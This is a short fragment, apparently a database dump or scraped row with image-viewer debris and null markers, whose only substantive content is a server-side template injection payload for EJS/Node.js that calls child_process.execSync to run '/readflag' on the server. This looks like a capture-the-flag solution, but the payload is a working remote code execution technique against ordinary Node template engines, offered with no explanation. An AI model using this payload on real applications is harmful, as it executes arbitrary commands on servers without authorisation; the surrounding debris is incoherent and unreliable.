 download
1 / 1
156%
1
\N \N <p><%= process.mainModule.require("child_process").execSync("/readflag") %><p> \N